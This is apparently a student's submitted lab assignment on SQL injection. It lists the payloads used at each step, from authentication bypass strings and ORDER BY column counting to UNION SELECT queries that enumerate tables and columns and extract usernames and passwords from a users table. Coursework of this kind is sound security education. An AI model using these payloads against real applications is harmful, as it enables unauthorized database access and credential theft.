Name: Hisaan Sakhawat
Roll no: 22L6558
Section:7-F
Assignment 4
Q1. Query : ' OR '1'='1' #

Q2. Query : ') OR '1'='1' #


Q3. Query: a' #

 I used a' ORDER BY 1 #
a' ORDER BY 2 #
a' ORDER BY 3 #
a' ORDER BY 4 #
a' ORDER BY 5 #
a' ORDER BY 6 # and got an error at this one so Number of columns = 5


a' UNION SELECT 'A','B','C','D','E' #

web app’s query has 5 columns, and columns 2, 3, 4, and 5 can display text.


I used this query: a' UNION SELECT NULL, table_name, NULL, NULL, NULL FROM information_schema.tables WHERE table_schema = database() #



This is the query that I used: a' UNION SELECT NULL, column_name, NULL, NULL, NULL FROM information_schema.columns WHERE table_name = 'users' #


a' UNION SELECT NULL, username, password, NULL, NULL FROM users #
